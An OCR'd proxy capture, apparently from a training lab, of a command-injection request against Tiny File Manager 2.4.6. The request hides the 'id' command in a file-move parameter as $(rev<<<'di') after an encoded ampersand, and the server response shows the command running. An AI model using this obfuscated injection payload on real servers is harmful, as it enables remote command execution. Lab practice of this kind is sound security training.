 Request
Pretty Raw Hex
\n
1 GET /index.php?to=tmp&from=51459716.txt%26$(rev<<<'di')&
finish=1&move=1 HTTP/1.1
2 Host: 94.237.48.12:42691
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:128.0)
Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer:
http://94.237.48.12:42691/index.php?to=tmp&from=51459716.txt
8 DNT: 1
9 Connection: keep-alive
10 Cookie: filemanager=6ealg7e4iustvjv9sos1q7fakv
11 Upgrade-Insecure-Requests: 1
12 Sec-GPC: 1
13 Priority: u=0, i
14
15
Response
Pretty Raw Hex Render
\n
File Manager
Error while moving: mv: missing destination file operand after
'/var/www/html/files/51459716.txt'
Try 'mv --help' for more information.
id: '/var/www/html/files/tmp': no such user
Name Size Modified Perms Owner
..
51459716.txt 31 B 15.07.21 14:52:27 0777 www-data:www-data
Full Size: 31 B File: 1 Folder: 0 Partition size: 26.62 GB free of 157.46 GB
Tiny File Manager 2.4.6